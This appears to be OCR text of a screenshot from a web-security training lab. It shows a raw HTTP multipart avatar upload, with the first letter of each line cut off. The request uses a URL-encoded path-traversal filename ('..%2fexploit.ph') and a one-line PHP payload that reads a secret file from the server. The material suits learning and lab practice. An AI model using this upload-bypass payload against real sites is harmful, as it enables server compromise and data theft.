 Pretty Raw Hex
\n
1 OST /my-account/avatar HTTP/1.1
2 ost: 0a8a00d703ac427f82d88efe003600f0.web-security-academy.net
3 ookie: session=lEGfozA6n7f4FnQrcyhW9JvQ1TRxw8A8
4 ontent-Length : 476
5 ache-Control : max-age=0
6 ec-Ch-Ua : "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v=
7 ec-Ch-Ua-Mobile : ?0
8 ec-Ch-Ua-Platform : "Windows"
9 pgrade-Insecure-Requests : 1
10 ser-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
11 rigin: https://0a8a00d703ac427f82d88efe003600f0.web-security-academy.net
12 ontent-Type : multipart/form-data; boundary=----WebKitFormBoundaryreqJMUzi
13 ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
14 ec-Fetch-Site : same-origin
15 ec-Fetch-Mode : navigate
16 ec-Fetch-User : ?1
17 ec-Fetch-Dest : document
18 eferer : https://0a8a00d703ac427f82d88efe003600f0.web-security-academy.net/m
19 ccept-Encoding : gzip, deflate, br
20 ccept-Language : en-US,en;q=0.9
21 riority : u=0, i
22 onnection : keep-alive
23
24 -----WebKitFormBoundaryreqJMUzitz4B3zh8
25 ontent-Disposition : form-data ; name="avatar "; filename ="..%2fexploit.ph
26 ontent-Type : application/octet-stream
27
28 ?php echo file_get_contents('/home/carlos/secret'); ?>
29 -----WebKitFormBoundaryreqJMUzitz4B3zh8
30 ontent-Disposition : form-data ; name="user "
31
32 iener
33 -----WebKitFormBoundaryreqJMUzitz4B3zh8